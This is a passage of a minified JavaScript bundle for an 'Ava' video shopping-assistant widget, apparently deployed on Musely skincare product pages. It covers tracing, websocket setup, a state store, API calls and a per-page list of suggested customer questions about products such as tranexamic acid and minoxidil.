p({[g.SERVICE_NAME]:"AVA FE production"})});b.addSpanProcessor(new _(v,{maxQueueSize:100,maxExportBatchSize:10,scheduledDelayMillis:500,exportTimeoutMillis:3e4})),b.register(),f.current=e=>t.current?l.extract(t.current,e):c.active()})()}),[u,l]),{startSpan:function(n,r={}){const{traceHeaders:i,customAttributes:o}=r;let s=t.current;i&&f.current&&(s=f.current(i)),a.current=e.current?.startSpan(n,{attributes:{...o,assistance_id:u,env:"prod",visitor_id:l}},s);const d=a.current?.spanContext();d&&(c.setLastOTelSpanId(d.spanId),c.setLastOTelTraceId(d.traceId))},addSpanEvent:function(e,t){const n={...t,visitor_id:l,assistance_id:u};a.current?.addEvent(e,n)},endSpan:function(){a.current?.end()},getCurrentSpanId:function(){const e=a.current?.spanContext();return e?.spanId},getCurrentTraceId:function(){const e=a.current?.spanContext();return e?.traceId},getBaggageHeaders:function(){return d.current}}}();return(0,a.Y)(s.Provider,{value:t,children:e})}},1534:function(e,t,n){"use strict";n.d(t,{F:function(){return p},c:function(){return f}});var r=n(15299),i=n(44557),o=n(93963),a=n(47600);var s=n(72760),c=n(99559);var u=n(54714),l=n(15169);const d=(0,r.createContext)(void 0);function f(){return(0,r.useContext)(d)}const p=({children:e})=>{const{endpoint:t,urlParams:n,shouldConnect:f}=function(){const e=(0,o.q)(),t=(0,a.Pj)(a.h0),n=(0,a.Pj)(a.Dy),u=(0,a.Pj)(a.Yw),l=(0,i.Mp)(),d=(0,c.Ww)(),f=!!u.domain_assistant_id&&(t||"inline"===u.layout||Boolean("faq"===u.layout&&l?.feature_flags?.ava_inline_entry&&"inline"===l?.widget_style?.faq_entry)&&n),p=(0,r.useMemo)((()=>(0,s.S)({visitor_id:d})),[d]);return{shouldConnect:f,endpoint:(0,r.useMemo)((()=>{const t=new URL(e).host;return`${t.startsWith("localhost")?"ws":"wss"}://${t}/ava/websocket`}),[e]),urlParams:p}}(),p=(0,u.FO)({endpoint:t,params:n,shouldConnect:f,vsn:"2.0.0",pushTimeout:2e4});return(0,l.Y)(d.Provider,{value:p,children:e})}},94645:function(e,t,n){"use strict";n.d(t,{$:function(){return c}});var r=n(15299);const i={"http://localhost:6002/ava-musely.html":["What is the difference between spot cream for treating melasma versus laser treatment?","What are the melasma treatment protocols?","How to get rid of sunspots?","How to treat dark spots on the face?"],"https://fw-staging.tv/ava-musely.html":["What is the difference between spot cream for treating melasma versus laser treatment?","What are the melasma treatment protocols?","How to get rid of sunspots?","How to treat dark spots on the face?"],"https://www.musely.com/spotcream":["What is the difference between spot cream for treating melasma versus laser treatment?","What are the melasma treatment protocols?","How to get rid of sunspots?","How to treat dark spots on the face?"],"https://www.musely.com/spotpill":["What is a tranexamic acid pill used for?","Does tranexamic acid stop your period?","What should I know about storage and disposal of The Spot Pill or tranexamic acid pills?","What happens if I miss a dose of Tranexamic Acid?","What happens if I overdose Tranexamic Acid?","Is this product for controlling menstrual bleeding?","Is this a form of birth control?"],"https://www.musely.com/spotpeel":["Is this a chemical peel?","How can chemical peels like The Spot Peel help remove dark spots?","How long does it take for chemical peels like The Spot Peel to fade dark spots?","What is the best chemical for dark spots?","What's the difference between azelaic acid and tretinoin for treating dark spots?","How does this compare to Dermalogica PowerBright dark spot peel?"],"https://www.musely.com/neckcream":["Should I use cocoa butter or shea butter when using Musely’s The Neck Cream?"],"https://www.musely.com/privatecream":["Is anal and vaginal lightening safe?","What are the causes for dark spots on my private parts?","Is The Private Cream a skin bleaching cream?","How do I know if this works for my skin type or skin tone?","Can I use this as a face cream, too?"],"https://www.musely.com/bodycream":["How do I know how this will affect my specific skin type?","Can I also use this on my face?"],"https://www.musely.com/skinregeneration":["What are different signs of aging to watch for on my face that can be treated with The Anti-Aging Cream?","How does tretinoin help reverse aging on my face?","Are anti-aging products safe for my skin type?","Is this a face mask?","Is this an eye cream?"],"https://www.musely.com/agingrepair":["Does The Aging Repair Cream help with collagen production?","Can this be used as an eye cream?","Is this product safe for sensitive skin or dry skin?","Can I use this as a night cream?"],"https://www.musely.com/hair/pill/women":["How is The Hair Pill different from other minoxidil pills for women?","How do oral minoxidil tablets differ from topical minoxidil as a female pattern hair loss treatment?","Do I need to be concerned about using oral minoxidil as a hair loss medication if I have high blood pressure?"],"https://www.musely.com/hair/pill/men":["Does this hair loss medication have any sexual side effects?","What if I am considering hair transplant surgery? Can I use The Hair Pill before and/or after surgery?","Does The Hair Pill regrow hair that is healthy looking and provide good scalp coverage?"],"https://www.musely.com/estrogen-boost":["What is HRT or Hormone Therapy cream?","What is bioidentical hormone replacement therapy?","What is the difference between The Aging Repair Cream and The Estrogen Boost? Which one is right for me?"],"https://www.musely.com/lashserum":["Do lash serums actually work?","Do lash serums make eyelashes grow?","How can I grow my eyelashes longer?","What is a lash serum and how does it work?","How long does it take to see results from lash serums?","How often should I apply the lash serum to increase lash length?","Are lash serums safe to use?","Do lash serums affect sensitive eyes?","What ingredients should I look for in a lash serum?","Can I use mascara or other eye makeup while using a lash serum?"],"https://www.musely.com/facialhaircream":["What are common options to get rid of facial hair?","Does The Facial Hair Cream work?","I want to get prescription facial hair cream. What do I need to know?","What is eflornithine cream?","Do I need a prescription for eflornithine cream?","Can Musely’s The Facial Hair Cream be used on dry or sensitive skin?"],"https://www.musely.com/acnecream":["What are tretinoin and azelaic acid and how do they help with acne treatment?","How should I apply the acne treatment cream?","What are the common side effects of The Acne Cream from Musely?","How long does it take to see clearer skin from using the Acne Cream?","Is there an increased risk of sun sensitivity?","Can I use other acne treatments alongside this cream?","Can I use moisturizer while on this acne treatment?"]};var o=n(26933),a=n(47600),s=n(15659);const c=()=>{const{activation_questions:e}=(0,a.Pj)(a.Yw),t=(0,o.K)(),n=(0,r.useMemo)((()=>{const e=`${window.location.origin}${window.location.pathname}`;return i[e]&&(e.includes("musely")||e.includes("localhost"))?i[e]:[]}),[]),c=(0,s.W2)(),{setActivationQuestion:u,setPrompt:l,setIsGeneratingVideo:d,setStartByActivation:f,setLastQuestionAsked:p,getOrCreateConversationId:h,setMicrophoneState:m}=(0,a.Pj)(a.X7),_=h();return{questions:(0,r.useMemo)((()=>n.length?n:e?e.split(",").map((e=>e.trim())):t),[e,n,t]),onQuestionClick:(0,r.useCallback)(((e,t,n)=>{f(!0),u(e),m("processing"),p(e),l(e),d(!0),c({message_id:void 0,conversation_id:_,chat_message:e,action:"manual",input_method:"text"}),n?.(e,"user"===t)}),[f,u,p,l,d,c,_,m])}}},93963:function(e,t,n){"use strict";n.d(t,{q:function(){return o}});var r=n(47600),i=n(64081);function o(){const{api_host:e}=(0,r.Pj)(r.Yw);return e??i.mW}},8774:function(e,t,n){"use strict";n.d(t,{$N:function(){return a},ZH:function(){return s},hx:function(){return o},xe:function(){return i}});var r=n(44557);const i=12,o="#000000",a={12:{title:14,subtitle:10},13:{title:15,subtitle:11},14:{title:16,subtitle:12},15:{title:17,subtitle:13},16:{title:18,subtitle:14},17:{title:20,subtitle:15},18:{title:21,subtitle:15}},s=()=>{const e=(0,r.Mp)(),t=e?e.widget_style:{faq_primary_color:o,faq_border_radius:i},n=Object.keys(t||{}).reduce(((n,r)=>{const a=r.split("_")[0],s=((e,t)=>{const n=e.replace(`${t}_`,"");return n.replace(/_([a-z])/g,((e,t)=>t.toUpperCase()))})(r,a),c=((e,t,n)=>{const r=t[e];return"faq_primary_color"===e?r||(n?.ui_config?.entry_point?.primary_color?n?.ui_config?.entry_point?.primary_color:o):"faq_border_radius"===e?r??n?.ui_config?.entry_point?.corner_radius??i:r})(r,t||{},e);return n[a]={...n[a],[s]:c},n}),{});return n}},45378:function(e,t,n){"use strict";n.d(t,{J:function(){return u}});var r=n(15299),i=n(47600);const o=[["productGroupId","productId"],["asin","bsin"],["gtin","gtin8","gtin12","gtin13","gtin14","upc"],["mpn"],["sku"]];function a(){const e=document.querySelectorAll('script[type="application/ld+json"]'),t=[];return e.forEach((e=>{const n=function(e){try{const t=JSON.parse(e.textContent||"");if(Array.isArray(t))return t.filter((e=>e&&"object"==typeof e));if(t&&"object"==typeof t)return[t]}catch{}return[]}(e);t.push(...n)})),t}function s(e,t){if(t in e)return{value:e[t],actualField:t};const n=t.toLowerCase();for(const[t,r]of Object.entries(e))if(t.toLowerCase()===n)return{value:r,actualField:t};return null}function c(e,t){for(const r of e){const e=s(r,t);if(e&&("string"==typeof(n=e.value)?n.trim().length>0:"number"==typeof n))return{value:String(e.value),field:e.actualField}}var n;return null}function u(){const{sku:e}=(0,i.Pj)(i.Yw);return(0,r.useMemo)((()=>{if(e)return e.split(",")[0].trim();const t=window._fwn?.productData?.product_ext_id;if(t)return t;return function(){const e=a();for(const t of o)for(const n of t){const t=c(e,n);if(t)return t}return{value:null,field:null}}().value??void 0}),[e])}},1978:function(e,t,n){"use strict";n.d(t,{z:function(){return a}});var r=n(15299),i=n(47600),o=n(961);const a=()=>{const e=(0,i.Pj)(i.HI),{setMicrophoneState:t}=(0,i.Pj)(i.X7),{checkPermissionStatus:n}=(0,o.$)({});return(0,r.useCallback)((async()=>{if("processing"!==e)return;const r=await n();t("granted"===r?"listening":"muted")}),[n,e,t])}},26933:function(e,t,n){"use strict";n.d(t,{K:function(){return o}});var r=n(15299),i=n(44557);const o=()=>{const e=(0,i.Mp)(),{widget_style:t,faqs_by_window_size:n,faqs:o,conversation_suggestion:a}=e||{};return(0,r.useMemo)((()=>{const e=t?.faq_max_questions,r=n?.find((t=>t.window_size===e))?.ids;if(r?.length&&o?.length){const e=new Map(o.map((e=>[e.id,e.question])));return r.map((t=>e.get(t))).filter((e=>void 0!==e))}return a?.map((e=>"string"==typeof e?e:e.question))??[]}),[t,n,o,a])}},54901:function(e,t,n){"use strict";var r;n.d(t,{h:function(){return r}}),function(e){e.FW_AVA_LIFECYCLE_STARTED="ava-started",e.FW_AVA_LIFECYCLE_ENDED="ava-ended"}(r||(r={}))},38139:function(e,t,n){"use strict";n.d(t,{Z0:function(){return u},bA:function(){return s},Tp:function(){return c}});var r=n(15299),i=n(15169);const o=(0,r.lazy)((()=>Promise.all([n.e(4452),n.e(1770),n.e(2352),n.e(4105),n.e(4995),n.e(6607)]).then(n.bind(n,56607))));var a=n(66907);const{getModalComponent:s,selectors:c,createSlice:u}=(0,a.m)({stream:()=>(0,i.Y)(r.Suspense,{fallback:(0,i.Y)(r.Fragment,{}),children:(0,i.Y)(o,{})})})},47600:function(e,t,n){"use strict";n.d(t,{Kq:function(){return Ne},X7:function(){return g},AJ:function(){return ie},bA:function(){return X},zh:function(){return U},W:function(){return J},Mg:function(){return K},zs:function(){return Q},Sr:function(){return y},Sh:function(){return w},tO:function(){return _e},k4:function(){return W},sQ:function(){return $},Np:function(){return ue},VN:function(){return ce},y$:function(){return Re},dA:function(){return he},wN:function(){return me},Xj:function(){return be},hM:function(){return x},pf:function(){return ge},ZV:function(){return de},N6:function(){return O},ZA:function(){return V},oV:function(){return G},n1:function(){return B},qg:function(){return se},s4:function(){return le},ue:function(){return o},zj:function(){return pe},Gh:function(){return E},bx:function(){return S},h0:function(){return Y},UB:function(){return te},fN:function(){return ne},lG:function(){return re},U5:function(){return fe},xf:function(){return Z},I$:function(){return ee},Bw:function(){return ve},EQ:function(){return D},Up:function(){return P},Ri:function(){return N},Sj:function(){return R},HI:function(){return F},Yw:function(){return v},Sq:function(){return H},Wn:function(){return M},b9:function(){return b},Dy:function(){return oe},so:function(){return L},kb:function(){return j},Mt:function(){return q},vS:function(){return z},nW:function(){return A},c8:function(){return T},Pj:function(){return Pe},PI:function(){return Le},Uu:function(){return k},gH:function(){return I},eJ:function(){return C},Vb:function(){return ae}});var r=n(16224),i=n(2520);const o={embedInstanceId:(0,i.n)(),params:{},channelActions:{},providerInfo:void 0,isGeneratingLLMResponse:!1,isGeneratingVideo:!1,isWaitingAfterClipEnded:!1,isWaitingAfterUnmuted:!1,playingClipType:void 0,videoMuted:!1,subtitlesOn:!0,subtitleText:"",subtitleDuration:0,hasAvaAnswerClipCompleted:!1,hasAvaAnswerGreetingClipCompleted:!1,submitVoiceQuestionTimeoutId:void 0,videoElementDrawerConfigs:[],messageId:"",startMessageId:"",trackedEvents:{},microphoneState:"idle",prompt:"",lastQuestionAsked:"",messageSentAt:"",messageRepliedAt:"",assistanceId:void 0,prevAssistanceId:void 0,assistanceStartedAt:"",assistanceEndsAt:"",assistanceInactiveAt:"",assistanceState:"dormant",conversationHeartbeatId:void 0,hasAvaAnswerClipStarted:!1,conversationId:void 0,lastOTelSpanId:void 0,lastOTelTraceId:void 0,isTurnOnMicNotificationVisible:!1,activationQuestion:"",startByActivation:!1,websocketLog:[],hasQuickQuestionDisplayed:!1,conversation:[],isAutoplayFailsNotificationVisible:!1,ctaMessages:[],currentVideoResourcePlaying:void 0,consented:!1,followUpQuestions:void 0,isAvaFocused:!0,faqImpressionReportQueue:[],faqImpressionReportSuccess:{}},a=(e,t)=>({resetState:()=>{e((e=>({...o,params:e.params,conversationHeartbeatId:e.conversationHeartbeatId,prevAssistanceId:e.prevAssistanceId})),!1,"resetState")},setChannelActions:t=>{e({channelActions:t},!1,"setChannelActions")},removeChannelActions:()=>{e({channelActions:{}},!1,"removeChannelActions")},setProviderInfo:n=>{e({providerInfo:n},!1,"setProviderInfo");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{providerInfo:n}})},setIsGeneratingLLMResponse:t=>{e({isGeneratingLLMResponse:t},!1,"setIsGeneratingLLMResponse")},setIsGeneratingVideo:t=>{e((e=>({isGeneratingVideo:t,prompt:t?e.prompt:"",microphoneState:t?"processing":e.microphoneState})),!1,"setIsGeneratingVideo")},setPlayingClipType:t=>{e((e=>({playingClipType:t,isGeneratingVideo:!1,prompt:t?"":e.prompt,hasAvaAnswerClipStarted:e.hasAvaAnswerClipStarted||"answer"===t||"pip"===t||"video"===t})),!1,"setPlayingClipType")},resetClipType:()=>{e({playingClipType:void 0,messageRepliedAt:""},!1,"resetClipType")},setIsWaitingAfterClipEnded:t=>{e({isWaitingAfterClipEnded:t},!1,"setIsWaitingAfterClipEnded")},setIsWaitingAfterUnmuted:t=>{e({isWaitingAfterUnmuted:t},!1,"setIsWaitingAfterUnmuted")},setVideoMuted:t=>{e({videoMuted:t},!1,"setVideoMuted")},setSubtitlesOn:t=>{e({subtitlesOn:t},!1,"setSubtitlesOn")},concatSubtitles:(t,n)=>{e((e=>({subtitleText:e.subtitleText?e.subtitleText+" "+t:t,subtitleDuration:e.subtitleDuration+n})),!1,"concatSubtitles")},setSubtitles:(t,n)=>{e({subtitleText:t,subtitleDuration:n},!1,"setSubtitles")},addVideoElementDrawerConfig:t=>{e((e=>e.videoElementDrawerConfigs.some((e=>e.type===t.type))?e:{videoElementDrawerConfigs:[...e.videoElementDrawerConfigs,t]}),!1,"setVideoElementDrawer")},removeTopVideoElementDrawerConfig:()=>{e((e=>({videoElementDrawerConfigs:e.videoElementDrawerConfigs.slice(0,-1)})),!1,"removeVideoElementDrawerConfig")},clearVideoElementDrawerConfigs:()=>{e({videoElementDrawerConfigs:[]},!1,"clearVideoElementDrawerConfigs")},setHasAvaAnswerClipCompleted:t=>{e({hasAvaAnswerClipCompleted:t},!1,"setHasAvaAnswerClipCompleted")},setHasAvaAnswerGreetingClipCompleted:t=>{e({hasAvaAnswerGreetingClipCompleted:t},!1,"setHasAvaAnswerGreetingClipCompleted")},setSubmitVoiceQuestionTimeoutId:t=>{e({submitVoiceQuestionTimeoutId:t},!1,"setSubmitVoiceQuestionTimeoutId")},setEventTracked:t=>{e((e=>({trackedEvents:{...e.trackedEvents,[t]:!0}})),!1,"setEventTracked")},setMessageId:t=>{e({messageId:t},!1,"setMessageId")},setStartMessageId:t=>{e({startMessageId:t},!1,"setStartMessageId")},setPrompt:n=>{e({prompt:n},!1,"setPrompt");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{prompt:n}})},setMicrophoneState:t=>{e({microphoneState:t},!1,"setMicrophoneState")},submitQuestion:n=>{const{channelActions:i,prompt:o,providerInfo:a}=t();if(o){"agora"===a?.provider&&i?.interruptClip?.(),i?.sendMessageToAva?.(o,n),e({startMessageId:"",lastQuestionAsked:o,followUpQuestions:[]},!1,"submitQuestion");const s=t();s.params?.ava_lab&&(0,r.Y)({data:{lastQuestionAsked:o}})}},setMessageSentAt:n=>{e({messageSentAt:n},!1,"setMessageSentAt");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{messageSentAt:n}})},setMessageRepliedAt:n=>{e({messageRepliedAt:n},!1,"setMessageRepliedAt");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{messageRepliedAt:n}})},setAssistanceId:n=>{e({assistanceId:n},!1,"setAssistanceId");const i=t(),o=i.prevAssistanceId;if(n)if(o){e({prevAssistanceId:[n,o[0]]});const i=t();i.params?.ava_lab&&(0,r.Y)({data:{prevAssistanceId:[n,o[0]]}})}else e({prevAssistanceId:[n,void 0]}),i.params?.ava_lab&&(0,r.Y)({data:{prevAssistanceId:[n,void 0]}});i.params?.ava_lab&&(0,r.Y)({data:{assistanceId:n}})},setAssistanceStartedAt:n=>{e({assistanceStartedAt:n},!1,"setAssistanceStartedAt");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{assistanceStartedAt:n}})},setAssistanceEndsAt:n=>{e({assistanceEndsAt:n},!1,"setAssistanceEndsAt");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{assistanceEndsAt:n}})},setAssistanceInactiveAt:t=>{e({assistanceInactiveAt:t},!1,"setAssistanceInactiveAt")},setAssistanceState:n=>{e({assistanceState:n},!1,"setAssistanceState");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{assistanceState:n}})},setConversationHeartbeatId:t=>{e({conversationHeartbeatId:t},!1,"setConversationHeartbeatId")},setConversationId:t=>{e({conversationId:t},!1,"setHeartbeatConversationId")},setLastOTelSpanId:n=>{e({lastOTelSpanId:n},!1,"setLastOTelSpanId");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{lastOTelSpanId:n}})},setLastOTelTraceId:n=>{e({lastOTelTraceId:n},!1,"setLastOTelTraceId");const i=t();i.params?.ava_lab&&(0,r.Y)({data:{lastOTelTraceId:n}})},setIsTurnOnMicNotificationVisible:t=>{e({isTurnOnMicNotificationVisible:t},!1,"setIsTurnOnMicNotificationVisible")},setActivationQuestion:t=>{e({activationQuestion:t},!1,"setActivationQuestion")},setStartByActivation:t=>{e({startByActivation:t},!1,"setStartByActivation")},setLastQuestionAsked:t=>{e({lastQuestionAsked:t},!1,"setLastQuestionAsked")},getOrCreateConversationId:()=>{const n=t().conversationId??(0,i.n)();return t().conversationId||e({conversationId:n},!1,"getOrCreateConversationId"),n},setWebsocketLog:t=>{e({websocketLog:t},!1,"setWebsocketLog")},setHasQuickQuestionDisplayed:t=>{e({hasQuickQuestionDisplayed:t},!1,"hasQuickQuestionDisplayed")},resetConversationMessage:()=>{e((()=>({conversation:[]})),!1,"resetConversationMessage")},addConversationMessage:t=>{e((e=>{const n=e.conversation[e.conversation.length-1];return"user"===t.messageSource&&"user"===n?.messageSource&&(n?.text?.trim()||"")===(t.text?.trim()||"")?e:{conversation:[...e.conversation,{...t,id:(0,i.n)()}]}}),!1,"addConversationMessage")},updateConversationMessage:(t,n)=>{e((e=>({conversation:e.conversation.map((e=>e.messageId===t?{...e,...n}:e))})),!1,"updateConversationMessage")},setIsAutoplayFailsNotificationVisible:t=>{e({isAutoplayFailsNotificationVisible:t},!1,"setIsAutoplayFailsNotificationVisible")},addCtaMessage:t=>{e((e=>({ctaMessages:[...e.ctaMessages,t]})),!1,"addCtaMessage")},setFollowUpQuestions:t=>{e({followUpQuestions:t},!1,"setFollowUpQuestions")},setCurrentVideoResourcePlaying:t=>{e({currentVideoResourcePlaying:t},!1,"setCurrentVideoResourcePlayed")},setConsented:t=>{e({consented:t},!1,"setConsented")},setIsAvaFocused:t=>{e({isAvaFocused:t},!1,"setIsAvaFocused")},registerFaqImpression:n=>{const{faqImpressionReportSuccess:r}=t();n.id&&!r[n.id]&&e((e=>({faqImpressionReportQueue:[...e.faqImpressionReportQueue,n]})),!1,"registerFaqImpression")},processFaqImpressionQueue:t=>{if(t.length){const n=t.reduce(((e,t)=>t.id?{...e,[t.id]:!0}:e),{});e((e=>({faqImpressionReportQueue:[],faqImpressionReportSuccess:{...e.faqImpressionReportSuccess,...n}})),!1,"processFaqImpressionQueue")}},setDailyRTCQuestionResponseTimeoutId:t=>{e({dailyRTCQuestionResponseTimeoutId:t},!1,"setDailyRTCQuestionResponseTimeoutId")}});var s=n(2303),c=n(81070),u=n(38139),l=n(4555),d=n(96243),f="NOT_FOUND";var p=function(e,t){return e===t};function h(e,t){var n,r,i="object"==typeof t?t:{equalityCheck:t},o=i.equalityCheck,a=void 0===o?p:o,s=i.maxSize,c=void 0===s?1:s,u=i.resultEqualityCheck,l=function(e){return function(t,n){if(null===t||null===n||t.length!==n.length)return!1;for(var r=t.length,i=0;i<r;i++)if(!e(t[i],n[i]))return!1;return!0}}(a),d=1===c?(n=l,{get:function(e){return r&&n(r.key,e)?r.value:f},put:function(e,t){r={key:e,value:t}},getEntries:function(){return r?[r]:[]},clear:function(){r=void 0}}):function(e,t){var n=[];function r(e){var r=n.findIndex((function(n){return t(e,n.key)}));if(r>-1){var i=n[r];return r>0&&(n.splice(r,1),n.unshift(i)),i.value}return f}return{get:r,put:function(t,i){r(t)===f&&(n.unshift({key:t,value:i}),n.length>e&&n.pop())},getEntries:function(){return n},clear:function(){n=[]}}}(c,l);function h(){var t=d.get(arguments);if(t===f){if(t=e.apply(null,arguments),u){var n=d.getEntries().find((function(e){return u(e.value,t)}));n&&(t=n.value)}d.put(arguments,t)}return t}return h.clearCache=function(){return d.clear()},h}function m(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];var o,a=0,s={memoizeOptions:void 0},c=r.pop();if("object"==typeof c&&(s=c,c=r.pop()),"function"!=typeof c)throw new Error("createSelector expects an output function after the inputs, but received: ["+typeof c+"]");var u=s.memoizeOptions,l=void 0===u?n:u,d=Array.isArray(l)?l:[l],f=function(e){var t=Array.isArray(e[0])?e[0]:e;if(!t.every((function(e){return"function"==typeof e}))){var n=t.map((function(e){return"function"==typeof e?"function "+(e.name||"unnamed")+"()":typeof e})).join(", ");throw new Error("createSelector expects all input-selectors to be functions, but received the following types: ["+n+"]")}return t}(r),p=e.apply(void 0,[function(){return a++,c.apply(null,arguments)}].concat(d)),h=e((function(){for(var e=[],t=f.length,n=0;n<t;n++)e.push(f[n].apply(null,arguments));return o=p.apply(null,e)}));return Object.assign(h,{resultFunc:c,memoizedResultFunc:p,dependencies:f,lastResult:function(){return o},recomputations:function(){return a},resetRecomputations:function(){return a=0}}),h}}var _=m(h);function g(e){return e.actions}function v(e){return e.params}function b(e){return e.providerInfo}function y(e){return e.channelActions}function w(e){return e.playingClipType}function E(e){return e.isGeneratingLLMResponse}function S(e){return e.isGeneratingVideo}function C(e){return e.videoMuted}function A(e){return e.subtitlesOn}function x(e){return e.embedInstanceId}function T(e,t){return e.trackedEvents[t]}const k=_([I],(e=>e.length?e[e.length-1]:{type:c.T.CLOSED}));function I(e){return e.videoElementDrawerConfigs}function O(e){return e.hasAvaAnswerClipCompleted}function R(e){return e.messageSentAt}function N(e){return e.messageRepliedAt}function P(e){return e.messageId}function L(e){return e.startMessageId}function M(e){return e.prompt}function D(e){return e.lastQuestionAsked}function j(e){return e.submitVoiceQuestionTimeoutId}function F(e){return e.isAvaFocused?e.microphoneState:"muted"}function U(e){return e.assistanceId}function H(e){return e.prevAssistanceId}function W(e){return e.conversationHeartbeatId}function $(e){return e.conversationId}function V(e){return e.hasAvaAnswerClipStarted}function G(e){return e.hasAvaAnswerGreetingClipCompleted}function B(e){return le(e)&&e.conversation.some((e=>"assistant"===e.messageSource&&e.is_final&&"answer"===e.type))}function Y(e){return u.Tp.openedModalsSelector(e).some((e=>e.id===s.p))}function z(e){return e.subtitleText}function q(e){return e.subtitleDuration}function K(e){return e.assistanceStartedAt}function X(e){return e.assistanceEndsAt}function J(e){return e.assistanceInactiveAt}function Q(e){return e.assistanceState}function Z(e){return e.lastOTelSpanId}function ee(e){return e.lastOTelTraceId}function te(e){return e.isTurnOnMicNotificationVisible}function ne(e){return e.isWaitingAfterClipEnded}function re(e){return e.isWaitingAfterUnmuted}function ie(e){return e.activationQuestion}function oe(e){return e.startByActivation}function ae(e){return e.websocketLog}function se(e){return e.hasQuickQuestionDisplayed}function ce(e){return e.conversation}function ue(e,t,n){return e.conversation.filter((e=>e.messageId===t&&e.messageSource===n)).map((e=>e.text)).join(" ").trim()}function le(e){return e.conversation.some((e=>"user"===e.messageSource))}function de(e){return e.conversation.some((e=>"assistant"===e.messageSource))}function fe(e){if(!e.conversation.length)return[];const t=(0,l.$)(e.conversation,(e=>e.messageId));return Object.values(t)[Object.values(t).length-1].filter((e=>"assistant"===e.messageSource))}function pe(e){return e.isAutoplayFailsNotificationVisible}function he(e){return e.ctaMessages}function me(e){return e.currentVideoResourcePlaying}function _e(e){return e.consented}const ge=e=>e.followUpQuestions,ve=_([ce],(e=>{const t=(0,l.$)(e,(e=>e.messageId)),n=Object.values(t),r=n[n.length-1],i=r?.find((e=>"assistant"===e.messageSource&&e.products))?.products;return i?(0,d.h)(i,(e=>e.id)):void 0}));function be(e){return e.dailyRTCQuestionResponseTimeoutId}var ye=n(79772),we=n(91679);function Ee(e){if(!e||"object"!=typeof e)return!1;const t=Object.getPrototypeOf(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t))&&"[object Object]"===Object.prototype.toString.call(e)}function Se(e,t){const n=Object.keys(t);for(let r=0;r<n.length;r++){const i=n[r];if((0,we.w)(i))continue;const o=t[i],a=e[i];Array.isArray(o)?Array.isArray(a)?e[i]=Se(a,o):e[i]=Se([],o):Ee(o)?Ee(a)?e[i]=Se(a,o):e[i]=Se({},o):void 0!==a&&void 0===o||(e[i]=o)}return e}var Ce=n(82084),Ae=n(82189),xe=n(20391),Te=n(11306);var ke=n(22210),Ie=n(72574);const Oe={name:"fw_ava",getStorage:()=>(0,ke.Lg)(),partialize:()=>({}),merge:(e,t)=>({...t,...e})};const Re=(e,t)=>{let n=function(e){return(t,n)=>{let r=Se({},o);return r=Se(r,{actions:{...a(t,n)}}),r=Se(r,e?.(t,n)||{}),r=Se(r,(0,u.Z0)()),r}}(t);return n=(0,ye.d6)(n),(0,Ae._)()&&(n=function(e,t){return(0,Te.lt)(e,{name:`Ava (${t})`})}(n,e)),(0,Ce.A)((r=n,(0,Ie.Z)(r,Oe)));var r},{Provider:Ne,useStore:Pe,useStoreApi:Le}=(0,xe.q)()},82087:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(3863);const i=(0,r.SV)(r.CS,{stringParams:["domain_assistant_id","api_host","label","activation_question","activation_questions","stt_server","daily_room_url","show_debug","sku"],boolParams:["preview","headless","ava_lab","cart_context","resource_testing","test_pending_resources"],numberParams:["container_vertical_margin","container_horizontal_margin"],enumParams:{link_target:["_self","_blank"],layout:["button","faq","bookmark","inline","floating"],load_origin:["cms","naboo","ava-lab"],container_position:["TOP-LEFT","TOP-RIGHT","BOTTOM-LEFT","BOTTOM-RIGHT"]}})},74290:function(e,t,n){"use strict";n.d(t,{Rb:function(){return a},Sp:function(){return s},cV:function(){return c},pI:function(){return o}});var r=n(64081);function i(e){switch(e.status){case 201:case 200:return e.json();case 204:return null;case 400:throw new Error("Bad request");case 401:case 403:throw new Error("Unauthorized");case 404:throw new Error("Resource not found");default:throw new Error("Request failed with status code "+e.status)}}const o=async({domainAssistantId:e,apiHost:t,productExtIds:n})=>{const r=n?.split(",")?.[0],o=r||window._fwn?.productData?.product_ext_id||void 0;let a=`${t}/api/domain_assistants/${e}?page_url=${encodeURIComponent(window.location.href)}`;o&&(a+=`&page_product_ext_id=${o}`);return i(await fetch(a))},a=async({domainAssistantId:e,apiHost:t})=>i(await fetch(`${t}/api/domain_assistants/${e}/status`)),s=async({productExtId:e,apiHost:t=r.mW})=>i(await fetch(`${t}/api/domain_assistants?product_ext_id=${e}`)),c=async({assistanceId:e,score:t,visitorId:n,apiHost:o=r.mW})=>i(await fetch(`${o}/api/assistances/${e}/satisfaction`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({score:t,visitor_id:n})}))},94608:function(e,t,n){"use strict";var r;n.d(t,{F:function(){return r},e:function(){return i}}),function(e){e.DRAFT="draft",e.ACTIVE="active",e.INACTIVE="inactive"}(r||(r={}));const i=["ava_enable_streaming_v2","ava_product_mention","ava_embed_branding","ava_consent_block","ava_inline_entry","ava_remove_avatar"]},3863:function(e,t,n){"use strict";function r(...e){const t=new Set,n=new Set,r=new Set,i={};for(const o of e){for(const e of o.stringParams)t.add(e);for(const e of o.boolParams)n.add(e);for(const e of o.numberParams)r.add(e);for(const e of Object.keys(o.enumParams)){if(i[e])throw new Error(`Enum param ${e} is defined multiple times. Overriding enum declaration is not supported.`);i[e]=o.enumParams[e]}}return{stringParams:Array.from(t),boolParams:Array.from(n),numberParams:Array.from(r),enumParams:i}}n.d(t,{SV:function(){return r},xg:function(){return d},CS:function(){return f}});var i=n(8620),o=n(41964),a=n(45834);function s(e,t){try{const t=(0,i.qgA)(a.N5,e),n=(0,i.qgA)(a.Il,t);return Object.fromEntries(Object.entries(n).filter((([,e])=>void 0!==e)))}catch(e){if((0,i.F1$)(e))for(const t of e.issues){const e=t.path?.map((e=>e.key)).join(".")||"root",n={path:e,input:t.input,expected:t.expected,received:t.received};"picklist"===t.type?(0,o.FF)(`Widget parameter ${e}="${t.input}" is invalid. Expected: 